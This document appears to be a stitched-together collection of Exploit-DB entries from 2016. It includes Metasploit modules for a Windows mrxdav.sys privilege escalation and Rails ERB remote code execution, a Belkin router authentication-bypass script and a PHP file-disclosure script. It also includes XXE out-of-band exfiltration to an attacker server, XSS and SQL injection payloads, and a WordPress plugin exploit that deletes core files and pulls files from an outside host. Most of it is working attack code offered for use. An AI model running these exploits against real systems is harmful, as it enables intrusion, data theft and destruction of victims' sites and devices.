https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40088.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=786
The attached ATF file causes a heap overflow in ATF processing. To reproduce this issue, put LoadImage.swf and test.png on a remote server, and visit http://127.0.0.1/LoadImage.swf?img=test.png.
To differentiate this from other ATF issues, this is an overflow in decompressing alphas when an image has a height of 1 pixel.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40087.zip
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/core/post/windows/reflective_dll_injection'
require 'rex'
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Msf::Post::File
include Msf::Post::Windows::Priv
include Msf::Post::Windows::Process
include Msf::Post::Windows::FileInfo
include Msf::Post::Windows::ReflectiveDLLInjection
def initialize(info={})
super(update_info(info, {
'Name' => 'MS16-016 mrxdav.sys WebDav Local Privilege Escalation',
'Description' => %q{
This module exploits the vulnerability in mrxdav.sys described by MS16-016. The module will spawn
a process on the target system and elevate it's privileges to NT AUTHORITY\SYSTEM before executing
the specified payload within the context of the elevated process.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Tamas Koczka', # Original Exploit
'William Webb <william_webb[at]rapid7.com>' # C port and Metasploit module
],
'Arch' => ARCH_X86,
'Platform' => 'win',
'SessionTypes' => [ 'meterpreter' ],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
'DisablePayloadHandler' => 'false'
},
'Targets' =>
[
[ 'Windows 7 SP1', { } ]
],
'Payload' =>
{
'Space' => 4096,
'DisableNops' => true
},
'References' =>
[
[ 'CVE', '2016-0051' ],
[ 'MSB', 'MS16-016' ]
],
'DisclosureDate' => 'Feb 09 2016',
'DefaultTarget' => 0
}))
end
def check
if sysinfo["Architecture"] =~ /wow64/i or sysinfo["Architecture"] =~ /x64/
return Exploit::CheckCode::Safe
end
Exploit::CheckCode::Detected
end
def exploit
if is_system?
fail_with(Failure::None, 'Session is already elevated')
end
if sysinfo["Architecture"] =~ /wow64/i
fail_with(Failure::NoTarget, "Running against WOW64 is not supported")
elsif sysinfo["Architecture"] =~ /x64/
fail_with(Failure::NoTarget, "Running against 64-bit systems is not supported")
end
print_status("Launching notepad to host the exploit...")
notepad_process_pid = cmd_exec_get_pid("notepad.exe")
begin
process = client.sys.process.open(notepad_process_pid, PROCESS_ALL_ACCESS)
print_good("Process #{process.pid} launched.")
rescue Rex::Post::Meterpreter::RequestError
print_status("Operation failed. Hosting exploit in the current process...")
process = client.sys.process.open
end
print_status("Reflectively injecting the exploit DLL into #{process.pid}...")
library_path = ::File.join(Msf::Config.data_directory, "exploits", "cve-2016-0051", "cve-2016-0051.x86.dll")
library_path = ::File.expand_path(library_path)
exploit_mem, offset = inject_dll_into_process(process, library_path)
print_status("Exploit injected ... injecting payload into #{process.pid}...")
payload_mem = inject_into_process(process, payload.encoded)
thread = process.thread.create(exploit_mem + offset, payload_mem)
sleep(3)
print_status("Done. Verify privileges manually or use 'getuid' if using meterpreter to verify exploitation.")
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ruby on Rails ActionPack Inline ERB Code Execution',
'Description' => %q{
This module exploits a remote code execution vulnerability in the
inline request processor of the Ruby on Rails ActionPack component.
This vulnerability allows an attacker to process ERB to the inline
JSON processor, which is then rendered, permitting full RCE within
the runtime, without logging an error condition.
},
'Author' =>
[
'RageLtMan <rageltman[at]sempervictus>'
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2016-2098' ]
],
'Platform' => 'ruby',
'Arch' => ARCH_RUBY,
'Privileged' => false,
'Targets' => [ ['Automatic', {} ] ],
'DisclosureDate' => 'Mar 1 2016',
'DefaultOptions' => {
"PrependFork" => true
},
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(80),
OptString.new('TARGETURI', [ true, 'The path to a vulnerable Ruby on Rails application', "/"]),
OptString.new('TARGETPARAM', [ true, 'The target parameter to inject with inline code', 'id'])
], self.class)
end
def json_request
code = Rex::Text.encode_base64(payload.encoded)
return {
datastore['TARGETPARAM'] => {"inline" => "<%= eval(%[#{code}].unpack(%[m0])[0]) %>"}
}.to_json
end
def exploit
print_status("Sending inline code to parameter: #{datastore['TARGETPARAM']}")
send_request_cgi({
'uri' => normalize_uri(target_uri.path),
'method' => 'GET',
'ctype' => 'application/json',
'headers' => {
'Accept' => 'application/json'
},
'data' => json_request
}, 25)
end
end
---------------------------------------------------------------------------
IPS Community Suite <= 4.1.12.3 Autoloaded PHP Code Injection Vulnerability
---------------------------------------------------------------------------
[-] Software Link:
https://invisionpower.com/
[-] Affected Versions:
Version 4.1.12.3 and prior versions.
[-] Vulnerability Description:
The vulnerable code is located in the /applications/core/modules/front/system/content.php script:
38. $class = 'IPS\\' . implode( '\\', explode( '_', \IPS\Request::i()->content_class ) );
39.
40. if ( ! class_exists( $class ) or ! in_array( 'IPS\Content', class_parents( $class ) ) )
41. {
42. \IPS\Output::i()->error( 'node_error', '2S226/2', 404, '' );
43. }
User input passed through the "content_class" request parameter is not properly sanitized before being used in a call
to the "class_exists()" function at line 40. This could be exploited by unauthenticated attackers to inject and execute
arbitrary PHP code leveraging the autoloading function defined into the /applications/cms/Application.php script:
171. if ( mb_substr( $class, 0, 14 ) === 'IPS\cms\Fields' and is_numeric( mb_substr( $class, 14, 1 ) ) )
172. {
173. $databaseId = mb_substr( $class, 14 );
174. eval( "namespace IPS\\cms; class Fields{$databaseId} extends Fields { public static \$customDatabaseId [...]
175. }
Successful exploitation of this vulnerability requires the application running on PHP before version 5.4.24 or 5.5.8.
[-] Proof of Concept:
http://[host]/[ips]/index.php?app=core&module=system&controller=content&do=find&content_class=cms\Fields1{}phpinfo();/*
[-] Solution:
Update to version 4.1.13 or later.
[-] Disclosure Timeline:
[04/07/2016] - Vendor notified
[05/07/2016] - Vulnerability fixed in version 4.1.13: https://invisionpower.com/release-notes/4113-r44/
[06/07/2016] - CVE number requested
[06/07/2016] - CVE number assigned
[07/07/2016] - Public disclosure
[-] CVE Reference:
The Common Vulnerabilities and Exposures project (cve.mitre.org)
has assigned the name CVE-2016-6174 to this vulnerability.
[-] Credits:
Vulnerability discovered by Egidio Romano.
[-] Original Advisory:
http://karmainsecurity.com/KIS-2016-11
Persistent Cross-Site Scripting in WordPress Activity Log plugin
Han Sahin
Abstract
A stored Cross-Site Scripting (XSS) vulnerability has been found in the WordPress Activity Log plugin. By using this vulnerability an attacker can inject malicious JavaScript code into the application, which will execute within the browser of any user who views the Activity Log, in general WP admin.
Tested versions
This issue was successfully tested on WordPress Activity Log plugin version 2.3.1.
Fix
This issue has been fixed in version 2.3.2 of the WordPress Activity Log plugin. The updated plugin can be downloaded from the following location: https://downloads.wordpress.org/plugin/aryo-activity-log.2.3.2.zip.
Introduction
The WordPress Activity Log plugin allows monitoring and tracking of site activity on a WordPress site. A stored Cross-Site Scripting vulnerability has been discovered in the WordPress Activity Log plugin which allows an unauthenticated attacker to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the Activity Log (WP admin).
Details
The WordPress Activity Log plugin fails to sufficiently check input supplied to the X-Forwarded-For HTTP header and perform output encoding when the input is presented in a "wrong password event". As a result the malicious request will be stored in the Activity Log page, executing the payload when an unsuspecting user views this specific page.
An attacker can use this vulnerability to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, performing arbitrary actions on their behalf, and logging their keystrokes or deliver malware.
Persistent Cross-Site scripting flaws are typically more serious than reflected vulnerabilities because they do not require a separate delivery mechanism in order to reach target users (victims).
Proof of concept
This vulnerability can be demonstrated by submitting an XFF header similar to the following:
POST /wp-login.php HTTP/1.1
Host: 192.168.28.135
Content-Length: 113
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,nl;q=0.6
X-Forwarded-For: <script>alert(document.cookie);</script>
Connection: close
log=wordpress&pwd=sdsdssdsdsd&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.28.135%2Fwp-admin%2F&testcookie=1
Persistent Cross-Site Scripting in All in One SEO Pack WordPress Plugin
David Vaartjes
Abstract
A stored Cross-Site Scripting vulnerability was found in the Bot Blocker functionality of the All in One SEO Pack WordPress Plugin (1+ million active installs). This issue allows an attacker to perform a wide variety of actions, such as stealing Administrators' session tokens, or performing arbitrary actions on their behalf.
Tested versions
This issue was successfully tested on the All in One SEO Pack WordPress Plugin version 2.3.6.1.
Fix
This issue has been fixed in version 2.3.7 of the plugin.
Introduction
All in One SEO Pack is reportedly the most downloaded plugin for WordPress. It allows users to automatically optimize their site for Search Engines. A stored Cross-Site Scripting vulnerability exists in the Bot Blocker functionality.
Details
A stored Cross-Site Scripting vulnerability exists in the Bot Blocker functionality of the All in One SEO Pack WordPress Plugin (1+ million active installs). Particularly interesting about this issue is that an anonymous user can simply store his XSS payload in the Admin dashboard by just visiting the public site with a malformed User Agent or Referrer header.
The SEO Pack Bot Blocker functionality can be used to prevent certain bots from accessing/crawling the website. Bots can be detected based on User Agent and Referrer header patterns. When the User Agent contains one of the pre-configured list of bot names like "Abonti", "Bullseye" or "Exabot" the request is blocked and a 404 is returned.
If the "Track Blocked Bots" setting is enabled (not by default), blocked request are logged in that HTML page without proper sanitization or output encoding, allowing XSS.
The affected resource: /all-in-one-seo-pack/modules/aioseop_bad_robots.php
if ( $this->option_isset( 'block_bots' ) ) {
if ( !$this->allow_bot() ) {
status_header( 503 );
$ip = $_SERVER['REMOTE_ADDR'];
-> $user_agent = $_SERVER['HTTP_USER_AGENT'];
-> $this->blocked_message( sprintf( __( "Blocked bot with IP %s -- matched user agent %s found in blocklist.",
-> 'all-in-one-seo-pack' ), $ip, $user_agent ) );
exit();
} elseif ( $this->option_isset( 'block_refer' ) && $this->is_bad_referer() ) {
status_header( 503 );
$ip = $_SERVER['REMOTE_ADDR'];
-> $referer = $_SERVER['HTTP_REFERER'];
-> $this->blocked_message( sprintf( __( "Blocked bot with IP %s -- matched referer %s found in blocklist.",
-> 'all-in-one-seo-pack' ), $ip, $referer ) );
}
}
The resulting HTML code:
<span class="aioseop_option_input"><div class="aioseop_option_div" ><pre>2016-07-05 18:59:37 Blocked bot with IP 172.16.232.1 -- matched user agent Abonti </pre><script>alert(1);</script>found in blocklist.
Proof of concept
1/ Go to the "Bad Bot Blocker" settings page in All in one SEO menu.
2/ Enable "Block Bad Bots using HTTP" and/or "Block Referral Spam using HTTP".
3/ Send exploit request (with payload in referer or user-agent) to the server. Anywhere. Make sure to send your exploit request as an anonymous user. When you are logged in (have cookies), you are never seen as a bot.
4/ If all set up ok, your request will be blocked (HTTP/1.1 503 Service Unavailable)
5/ Open the "Bad Bot Blocker" settings page as WP admin.
6/ Your payload will run, since it is logged in a <pre> tag.
Potential use "Track Blocked Bots" setting to show/hide the <pre> block. Not needed for payload to run. Payload can be set in User-Agent or Referer field
REQUEST:
GET / HTTP/1.1
Host: 172.16.232.130
User-Agent: Abonti </pre><script>alert(1);</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.232.130/</pre><script>alert(1);</script>
Connection: close
Cache-Control: max-age=0
RESPONSE:
HTTP/1.1 503 Service Unavailable
Date: Tue, 05 Jul 2016 19:31:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
'''
# Exploit Title: Belkin Router AC1200, Firmware: 1.00.27 - Authentication Bypass
# Date: 5/11/2016
# Exploit Author: Gregory Smiley
# Contact: gsx0r.sec@gmail.com
# Vendor Homepage: http://www.belkin.com
# Version: Firmware: 1.00.27
# Tested on:F9K1113 v1
#1. Description:
#The Belkin AC1200 is vulnerable to authentication bypass due to it performing client side
#authentication after you attempt to login after already having failed a login. That webpage, loginpserr.stm contains the md5 hash value of the administrators password. This can be
#exploited by extracting that hash value, and passing it in the pws field in a post request to
#login.cgi.
#I would like to note that I contacted Belkin on several occasions
#and gave them plenty of time to reply/fix the issue before releasing this entry.
#2. Proof:
#Line 55 of loginpserr.stm contains the javascript code:
#var password = "md5hashofpassword";
#3. Exploit:
'''
#!/usr/bin/python
import urllib
import urllib2
import sys
router = raw_input('Enter IP address of your AC1200 to test: ')
page = urllib2.urlopen('http://'+router+'/loginpserr.stm').read()
test_page = page
vuln_string = 'var password = "'
if vuln_string in test_page:
print 'Router is vulnerable.'
answer = raw_input('Would you like to exploit the target? Y/N : ')
else:
print 'Router is not vulnerable.'
print 'exiting...'
sys.exit()
if (answer == 'y') or (answer == 'Y'):
extract = test_page.split(vuln_string, 1)[1] #These two lines extract the leaked hash value
_hash = extract.partition('"')[0] #from /loginpserr.stm using quotes as a delimiter
else:
if (answer == 'n') or (answer == 'N'):
print 'exiting...'
sys.exit()
#Assemble the POST request to /login.cgi
headers = {
'Host': router,
'Connection': 'keep-alive',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:39.0) Gecko/20100101 Firefox/39.0',
'Accept' : 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'en-US,en;q=0.5',
'Accept-Encoding' : 'gzip, deflate',
'Referer' : 'http://'+router+'/',
'Connection': 'keep-alive',
'Content-Type': 'application/x-www-form-urlencoded'
}
data = {
'totalMSec':'0',
'pws': _hash,
'url':'status.stm',
'arc_action':'login',
'pws_temp': ''
}
data = urllib.urlencode(data)
#Sends the POST request with the hash in the pws field
req = urllib2.Request('http://'+router+'/login.cgi', data, headers)
response = urllib2.urlopen(req)
the_page = response.read()
print 'Exploit successful.'
print 'You are now free to navigate to http://'+router+'/ ...as admin ;)'
# Exploit Title: Tiki Wiki CMS 15.0 Arbitrary File Download
# Date: 11-07-2016
# Software Link: https://tiki.org
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: webapps
1. Description
Using `flv_stream.php` file from `vendor` directory we can download any file.
http://security.szurek.pl/tiki-wiki-cms-150-arbitrary-file-download.html
File: tiki-15.0\vendor\player\flv\flv_stream.php
<?php
session_cache_limiter('nocache');
header('Expires: Thu, 19 Nov 1981 08:52:00 GMT');
header('Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0');
header('Pragma: no-cache');
$position = $_GET['position'];
$filename = dirname(__FILE__).'/'.htmlspecialchars($_GET['file']);
if (file_exists($filename)) {
header('Content-Type: video/x-flv');
if ($position != 0) {
echo 'FLV', pack('CCNN', 1, 1, 9, 9);
}
$file = fopen($filename, "rb");
fseek($file, $position);
while (!feof($file)) {
echo fread($file, 16384);
}
fclose($file);
} else {
echo 'The file does not exist';
}
?>
2. Proof of Concept
Example for downloading database configuration:
http://tiki/vendor/player/flv/flv_stream.php?file=../../../db/local.php&position=0
3. Solution:
Update to version 15.1
Timeline:
01-06-2016: Discovered
01-06-2016: Vendor notified
08-06-2016: Version 15.1 released, issue resolved
######################
# Application Name : Streamo - Online Radio And Tv Streaming CMS
# Google Dork : inurl:rjdetails.php?id=
# Exploit Author : Cyber Warrior | Bug Researchers Group | N4TuraL
# Author Contact : https://twitter.com/byn4tural
# Vendor Homepage : http://rexbd.net/
# Vulnerable Type : SQL Injection
# Date : 2016-07-08
# Tested on : Windows 10 / Mozilla Firefox
# Linux / Mozilla Firefox
# Linux / sqlmap 1.0.6.28#dev
###################### SQL Injection Vulnerability ######################
# Location :
http://localhost/[path]/menu.php
http://localhost/[path]/programs.php
http://localhost/[path]/rjdetails.php
######################
# Vulnerable code :
$gid = $_GET["id"];
######################
# PoC Exploit:
http://localhost/[path]/programs.php?id=999999.9%27%20union%20all%20select%20concat%280x7e%2C0x27%2Cunhex%28Hex%28cast%28database%28%29%20as%20char%29%29%29%2C0x27%2C0x7e%29%2C0x31303235343830303536%20and%20%27x%27%3D%27x
# Exploit Code via sqlmap:
sqlmap -u http://localhost/[path]/programs.php?id=10 --dbs
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=10' AND SLEEP(5) AND 'yTqi'='yTqi
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4222' UNION ALL SELECT NULL,CONCAT(0x7170787871,0x586d5a4275566c486f6f78475a59506c524f5762506944746c7358645a544e527874737478756364,0x7178627071)-- uFiY
---
######################
CyberPower Systems PowerPanel 3.1.2 XXE Out-Of-Band Data Retrieval
Vendor: CyberPower Systems, Inc.
Product web page: https://www.cyberpowersystems.com
Affected version: 3.1.2 (37567) Business Edition
Summary: The PowerPanel® Business Edition software from
CyberPower provides IT professionals with the tools they
need to easily monitor and manage their backup power.
Available for compatible CyberPower UPS models, this
software supports up to 250 clients, allowing users remote
access (from any network PC with a web browser) to instantly
access vital UPS battery conditions, load levels, and runtime
information. Functionality includes application/OS shutdown,
event logging, hibernation mode, internal reports and analysis,
remote management, and more.
Desc: PowerPanel suffers from an unauthenticated XML External
Entity (XXE) vulnerability using the DTD parameter entities
technique resulting in disclosure and retrieval of arbitrary
data on the affected node via out-of-band (OOB) attack. The
vulnerability is triggered when input passed to the xmlservice
servlet using the ppbe.xml script is not sanitized while parsing the
xml inquiry payload returned by the JAXB element translation.
================================================================
C:\Program Files (x86)\CyberPower PowerPanel Business Edition\
\web\work\ROOT\webapp\WEB-INF\classes\com\cyberpowersystems\ppbe\webui\xmlservice\
------------------------
XmlServiceServlet.class:
------------------------
94: private InquirePayload splitInquirePayload(InputStream paramInputStream)
95: throws RequestException
96: {
97: try
98: {
99: JAXBContext localJAXBContext = JAXBContext.newInstance("com.cyberpowersystems.ppbe.core.xml.inquiry");
100: Unmarshaller localUnmarshaller = localJAXBContext.createUnmarshaller();
101: JAXBElement localJAXBElement = (JAXBElement)localUnmarshaller.unmarshal(paramInputStream);
102: return (InquirePayload)localJAXBElement.getValue();
103: }
104: catch (JAXBException localJAXBException)
105: {
106: localJAXBException.printStackTrace();
107: throw new RequestException(Error.INQUIRE_PAYLOAD_CREATE_FAIL, "Translate input to JAXB object failed.");
108: }
109: }
---
C:\Program Files (x86)\CyberPower PowerPanel Business Edition\web\work\ROOT\webapp\WEB-INF\
--------
web.xml:
--------
28: <servlet>
29: <servlet-name>xmlService</servlet-name>
30: <servlet-class>com.cyberpowersystems.ppbe.webui.xmlservice.XmlServiceServlet</servlet-class>
31: <load-on-startup>3</load-on-startup>
32: </servlet>
..
..
60: <servlet-mapping>
61: <servlet-name>xmlService</servlet-name>
62: <url-pattern>/ppbe.xml</url-pattern>
63: </servlet-mapping>
================================================================
Tested on: Microsoft Windows 7 Ultimate SP1 EN
Microsoft Windows 8
Microsoft Windows Server 2012
Linux (64bit)
MacOS X 10.6
Jetty(7.5.0.v20110901)
Java/1.8.0_91-b14
SimpleHTTP/0.6 Python/2.7.1
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5338
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5338.php
22.06.2016
--
C:\data\xxe.xml:
----------------
<!ENTITY % payload SYSTEM "file:///C:/windows/win.ini">
<!ENTITY % root "<!ENTITY % oob SYSTEM 'http://192.168.1.16:8011/?%payload;'> ">
Request:
--------
POST /client/ppbe.xml HTTP/1.1
Host: localhost:3052
Content-Length: 258
User-Agent: XXETester/1.0
Connection: close
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE zsl [
<!ENTITY % remote SYSTEM "http://192.168.1.16:8011/xxe.xml">
%remote;
%root;
%oob;]>
<ppbe>
<target>
<command>action.notification.recipient.present</command>
</target>
<inquire />
</ppbe>
Response:
---------
C:\data>python -m SimpleHTTPServer 8011
Serving HTTP on 0.0.0.0 port 8011 ...
lab07.home - - [03/Jul/2016 13:09:04] "GET /xxe.xml HTTP/1.1" 200 -
lab07.home - - [03/Jul/2016 13:09:04] "GET /?%5BMail%5D%0ACMCDLLNAME32=mapi32.dll%0ACMC=1%0AMAPI=1%0AMAPIX=1%0AMAPIXVER=1.0.0.1%0AOLEMessaging=1%0A HTTP/1.1" 301 -
lab07.home - - [03/Jul/2016 13:09:04] "GET /?%5BMail%5D%0ACMCDLLNAME32=mapi32.dll%0ACMC=1%0AMAPI=1%0AMAPIX=1%0AMAPIXVER=1.0.0.1%0AOLEMessaging=1%0A/ HTTP/1.1" 200 -
# Exploit Title: php Real Estate Script Arbitrary File Disclosure
# Date: 2016-07-08
# Exploit Author: Meisam Monsef meisamrce@yahoo.com or meisamrce@gmail.com
# Vendor Homepage: http://www.realestatescript.eu/
# Version: v.3
# Download Link : http://www.realestatescript.eu/downloads/realestatescript-v3.zip
Exploit :
<?php
//read db config file
$post_data = 'tpl=../../private/config/db.php';//change read file path
$host = "www.server.local";//change victim address
$socket = fsockopen($host, 80, $errno, $errstr, 15);
if(!$socket){
echo ' error: ' . $errno . ' ' . $errstr;
die;
}else{
//change [demo/en] path server
$path = "/demo/en/";
$http = "POST {$path}admin/ajax_cms/get_template_content/ HTTP/1.1\r\n";
$http .= "Host: $host\r\n";
$http .= "Content-Type: application/x-www-form-urlencoded\r\n";
$http .= "Content-length: " . strlen($post_data) . "\r\n";
$http .= "Connection: close\r\n\r\n";
$http .= $post_data . "\r\n\r\n";
fwrite($socket, $http);
$contents = "";
while (!feof($socket)) {
$contents .= fgets($socket, 4096);
}
fclose($socket);
$e = explode('Content-Type: text/html',$contents);
print $e[1];
}
?>
Advisory ID: ZSL-2016-5336
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5336.php
eCardMAX 10.5 SQL Injection and XSS Vulnerabilities
[Software]
- eCardMAX 10.5
[Vendor]
- eCardMAX.COM - http://www.ecardmax.com/
[Vendor Product Description]
- eCardMax is the most trusted, powerful and dynamic online ecard software solution. It enables you to create your
own ecard website with many of the advanced features found on other major sites. Starting your own ecard website
with eCardMax is fast and easy.
[Advisory Timeline]
- 13/06/2016 -> Vulnerability discovered;
- 13/06/2016 -> First contact with vendor;
- 13/06/2016 -> Vendor responds asking for details;
- 14/06/2016 -> Vulnerability details sent to the vendor;
- 17/06/2016 -> Vendor working on a patch;
- 28/06/2016 -> Vendor Releases Patch
- 01/07/2016 -> Public Security Advisory Published
[Bug Summary]
- SQL Injection
- Cross Site Scripting (Reflected)
[Impact]
- High
[Affected Version]
- v10.5
[Tested on]
- Apache/2.2.26
- PHP/5.3.28
- MySQL/5.5.49-cll
[Bug Description and Proof of Concept]
- eCardMAX suffers from a SQL Injection vulnerability. Input passed via the 'row_number' GET parameter is not properly
sanitised before being returned to the user or used in SQL queries. This can be exploited to manipulate SQL queries by injecting
arbitrary SQL code.
- Multiple cross-site scripting vulnerabilities were also discovered. The issue is triggered when input passed via multiple parameters
is not properly sanitized before being returned to the user. This can be exploited to execute arbitrary HTML and script code in a user's
browser session in context of an affected site.
[Proof-of-Concept]
1. SQL Injection:
Parameter: row_number (GET)
POC URL:
http://localhost/ecardmaxdemo/admin/index.php?step=admin_show_keyword&what=&row_number=10%20order%20by%201--&search_year=2016&page=2
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
2. Cross Site Scripting (Reflected):
http://localhost/ecardmaxdemo/admin/index.php?step=admin_member_display&search_field=all&keyword=%3Cscript%3Ealert(1)%3C%2Fscript%3E&cmd_button=Search+User
Parameter(s): keyword (GET)
http://localhost/ecardmaxdemo/admin/index.php?step=admin_cellphone_carrier&row_number=15&page=14%22%3C/script%3E%3Cscript%3Ealert(1);%3C/script%3E
Parameter(s): page (GET)
http://localhost/ecardmaxdemo/admin/index.php?step=admin_show_keyword&what=&row_number=10%22%3E%3Cscript%3Ealert(1)%3C/script%3E&search_year=2016&page=2
Parameter(s): row_number (GET)
http://localhost/ecardmaxdemo/admin/index.php?step=admin_member_display_inactive_account&what=&row_number=15&what2=&cmd_button=%3C/script%3E%3Cscript%3Ealert(1)%3C/script%3E&list_item=%3C/script%3E%3Cscript%3Ealert(2)%3C/script%3E&search_field=%3C/script%3E%3Cscript%3Ealert(3)%3C/script%3E&keyword=&num_day=%3C/script%3E%3Cscript%3Ealert(4)%3C/script%3E&num_what=%3C/script%3E%3Cscript%3Ealert(5)%3C/script%3E&from_month=%3C/script%3E%3Cscript%3Ealert(6)%3C/script%3E&from_day=%3C/script%3E%3Cscript%3Ealert(7)%3C/script%3E&from_year=%3C/script%3E%3Cscript%3Ealert(8)%3C/script%3E&to_day=%3C/script%3E%3Cscript%3Ealert(9)%3C/script%3E&to_month=%3C/script%3E%3Cscript%3Ealert(10)%3C/script%3E&to_year=%3C/script%3E%3Cscript%3Ealert(11)%3C/script%3E&page=2%3C/script%3E%3Cscript%3Ealert(12)%3C/script%3E
Parameter(s): cmd_button, list_item, search_field, num_day, num_what, from_month, from_day, from_year, to_day, to_month, to_year, page (GET)
http://localhost/ecardmaxdemo/admin/index.php?step=admin_member_display&search_field=user_name_id&cmd_button=Search+User&keyword=833981213299707%22%3E%3Cscript%3Ealert(1)%3C/script%3E
Parameter(s): keyword (GET)
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
All flaws described here were discovered and researched by:
Bikramaditya Guha aka "PhoenixX"
#########################################################################
# [+] [POC][Exploit] CodeCanyon Real3D FlipBook WordPress Plugin
# [+] http://codecanyon.net/item/real3d-flipbook-wordpress-plugin/6942587
# [+] Multiple Vulnerabilities Found by: Mukarram Khalid
# [+] https://mukarramkhalid.com/wordpress-real-3d-flipbook-plugin-exploit/
# [+] Requirements : Python 3.4.x or higher, Requests Module
# [+] Timeline: Vuln Found : 01-07-2016, Reported to Vendor: 03-07-2016
########################################################################
import os, json, base64
try:
import requests
except:
exit('[-] Importing Requests module failed')
class wpFlipbook:
''' Wordpress 3d flipbook plugin exploit '''
headers = {'User-agent' : 'Mozilla/11.0'}
payload1 = {'deleteBook' : ''}
payload2 = {'imgbase' : '', 'bookName' : '../../../', 'pageName' : 'makman'}
payload3 = {'action' : 'delete', 'bookId' : '<script>alert(/makman/)</script>'}
imageUrl = 'http://makman.tk/makman.jpg'
wpFilesUrl = 'http://makman.tk/wpFiles.json'
def __init__(self, url):
url = url.rstrip('/')
if 'http://' in url or 'https://' in url:
self.url = url
else:
self.url = 'http://' + url
def http(self, url, data = {}, post = False):
try:
if post:
r = requests.post(url, data = data, headers = self.headers, timeout = 20)
else:
r = requests.get(url, params = data, headers = self.headers, timeout = 20)
except:
exit('[-] Something went wrong. Please check your internet connection')
return r
def deleteFiles(self):
print('[+] Loading Wordpress file structure')
r = self.http(self.wpFilesUrl)
wpFiles = json.loads(r.text)
print('[+] Wordpress File structure loaded successfully')
print('[+] Creating directory real3dflipbook')
r = self.http(self.url + '/wp-content/plugins/real3d-flipbook/includes/process.php', {'imgbase' : 'makman'}, True)
print('[+] Deleting Files from wp-includes/ & wp-admin/')
for wpFile in wpFiles['wpFiles']:
print(' [+] Deleting File ' + wpFile)
self.payload1['deleteBook'] = wpFile
r = self.http(self.url + '/wp-content/plugins/real3d-flipbook/includes/process.php', self.payload1, True)
print('[+] Files have been deleted successfully')
def uploadImage(self):
print('[+] Loading image file')
r = self.http('http://makman.tk/makman.jpg')
encodedImage = base64.b64encode(r.content)
self.payload2['imgbase'] = ';,' + encodedImage.decode('utf-8')
print('[+] Uploading image file in target root directory')
r = self.http(self.url + '/wp-content/plugins/real3d-flipbook/includes/process.php', self.payload2, True)
print('[+] Image has been uploaded here ' + self.url + '/' + self.payload2['pageName'] + '.jpg')
def xss(self):
print('[+] Checking XSS payload')
r = self.http(self.url + '/wp-content/plugins/real3d-flipbook/includes/flipbooks.php', self.payload3)
if self.payload3['bookId'] in r.text:
print('[+] Found XSS here :')
print(' [+] ' + self.url + '/wp-content/plugins/real3d-flipbook/includes/flipbooks.php?action=' + self.payload3['action'] + '&bookId=' + self.payload3['bookId'])
#########################################################################################################
def banner():
os.system('cls' if os.name == 'nt' else 'clear')
tabs = ' '
print(tabs + '*******************************************************************')
print(tabs + '* [+] [POC][Exploit] CodeCanyon Real3D FlipBook WordPress Plugin *')
print(tabs + '* [+] Multiple Vulnerabilities Found by: *')
print(tabs + '* [+] https://mukarramkhalid.com *')
print(tabs + '*******************************************************************\n\n')
def main():
banner()
url = input('[+] Enter Url\n[+] E.g. http://server or http://server/wordpress\n[+] ')
exploit = wpFlipbook(url)
exploit.deleteFiles()
exploit.uploadImage()
exploit.xss()
print('[+] Done')
if __name__ == '__main__':
try:
main()
except KeyboardInterrupt:
exit('\n[-] CTRL-C detected.\n')
# End




